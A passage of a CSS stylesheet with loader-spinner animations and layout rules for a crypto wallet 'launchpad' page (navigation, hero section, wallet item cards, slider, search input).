.spinnerPairHolder .spinnerPair:nth-child(1) .spinnerPairCercle:nth-child(2) {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}

.spinnerPairHolder .spinnerPair:nth-child(2) .spinnerPairCercle:nth-child(2) {
  -webkit-animation-delay: 1.2s;
  animation-delay: 1.2s;
}

.spinnerPairHolder .spinnerPair:nth-child(3) .spinnerPairCercle:nth-child(2) {
  -webkit-animation-delay: 1.4s;
  animation-delay: 1.4s;
}

.spinnerPairHolder .spinnerPair:nth-child(4) .spinnerPairCercle:nth-child(2) {
  -webkit-animation-delay: 1.6s;
  animation-delay: 1.6s;
}

.spinnerPairHolder .spinnerPair:nth-child(5) .spinnerPairCercle:nth-child(2) {
  -webkit-animation-delay: 1.8s;
  animation-delay: 1.8s;
}

@-webkit-keyframes loaderBallsSpin {
  0% {
    top: 0%;
    z-index: 2;
  }

  25% {
    transform: translateX(-50%) scale(1.2, 1.2);
  }

  50% {
    top: calc(100% - 25px);
  }

  75% {
    transform: translateX(-50%) scale(0.8, 0.8);
  }

  100% {
    top: 0%;
    z-index: 1;
  }
}

@keyframes loaderBallsSpin {
  0% {
    top: 0%;
    z-index: 2;
  }

  25% {
    transform: translateX(-50%) scale(1.2, 1.2);
  }

  50% {
    top: calc(100% - 25px);
  }

  75% {
    transform: translateX(-50%) scale(0.8, 0.8);
  }

  100% {
    top: 0%;
    z-index: 1;
  }
}
/* End of New Index two body */

.spinnerr {
  width: 60px;
  height: 60px;
  border-radius: 50%;
  border: 10px solid rgba(87, 143, 240, 0.149);
  border-right-color: rgb(87, 143, 240);
  animation: rotate 1s linear infinite;
}

@keyframes rotate {
  100% {
    transform: rotate(1turn);
  }
}

/* New for launchpad */
.lpd-header {
  background-color: #000000;
  /* height: 100vh; */
}

.lpd-nav {
  border-bottom: 1px solid #ffffff2e;
}

.lpd-nav-container {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding-block: 20px;
  width: 100%;
}

@media only screen and (max-width: 436px) {
  .lpd-nav-container {
    flex-direction: column;
    gap: 20px;
    padding-bottom: 10px;
  }
}

.lpd-logo {
  color: #fff;
  font-weight: 500;
}

.lpd-nav-wallet-link {
  display: flex;
  align-items: center;
  border-radius: 30px;
  padding: 10px 25px;
  border: 2px solid #fff;
  margin-left: auto;
  color: #fff;
  font-size: 15px;
  text-decoration: none;
}

@media only screen and (max-width: 436px) {
  .lpd-nav-wallet-link {
    margin-left: 0;
  }
}

.lpd-hero-header {
  max-width: 700px;
  margin-inline: auto;
  text-align: center;
  padding-block: 100px;
}

.lpd-hero-text {
  color: #fff;
  font-size: clamp(20px, 6vw, 45px);
  line-height: 130%;
  font-weight: 600;
}

.lpd-hero-sub-text {
  color: #fff;
  font-size: 18px;
  line-height: 150%;
  font-weight: 300;
  margin-top: 30px;
}

.lpd-hero-links {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 10px;
  margin-top: 50px;
}

.lpd-hero-link {
  display: flex;
  align-items: center;
  border-radius: 30px;
  padding: 10px 25px;
  border: 2px solid #fff;
  color: #fff;
  font-size: 15px;
  text-decoration: none;
}

.lpd-middle {
  padding-block: 70px;
  background-color: #f8f8f8;
}

.lpd-middle-div {
  display: flex;
  flex-wrap: wrap;
  gap: 50px;
}

.lpd-middle-option {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 20px;
}

.lpd-middle-option img {
  width: 56px;
  height: 56px;
}

.lpd-middle-option h6 {
  font-size: 17px;
}
.lpd-middle-option p {
  font-weight: 300;
  font-size: 11px;
  max-width: 324px;
}

.lpd-footer {
  padding-block: 60px;
}

.lpd-ccc {
  max-width: 600px;
  /* height: 316px; */
}

.lpd-footer-content {
  width: 100%;
}

.lpd-wallets-top-section {
  padding-top: 20px;
}

.lpd-wallets-title {
  font-size: 25px;
  font-weight: 600;
}

.lpd-slider {
  margin-inline: auto;
  width: 100px;
  height: 3px;
  border-radius: 10px;
  background-color: #0674e3;
  /* margin-top: 30px; */
  position: relative;
}

.lpd-slider-dot {
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background-color: #0674e3;
  position: absolute;
  top: -5px;
  left: 0;
  animation: lpd-move 8s linear infinite;
}

@keyframes lpd-move {
  0% {
    left: 90%;
  }
  50% {
    left: 0;
  }
  100% {
    left: 90%;
  }
}

.lpd-wallet-item {
   flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  background-color: #fff;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
  padding: 20px 25px;
  border-radius: 8px;
  gap: 10px;
}

.lpd-wallet-item .head-4 {
  color: #000;
  font-weight: 600;
  font-size: 14px;
  line-height: 130%;
  margin-top: 0;
  text-align: left;
}

.lpd-secure {
  font-size: 18px;
  font-weight: 500;
}
.lpd-wait {
  font-size: 15px;
  font-weight: 300;
}

.lpd-wallet-item:hover .wallet-item-img {
  transform: rotate(360deg);
}


.search-input {
  flex-basis: 250px;
  border-radius: 5px;
  border: 1px solid rgb(207, 207, 207);
  padding: 10px 14px;
}

.search-input:active,
.search-input:focus {
  outline: none;
}

.search-input::placeholder{
  color: #d7d7d7;
}
</file>
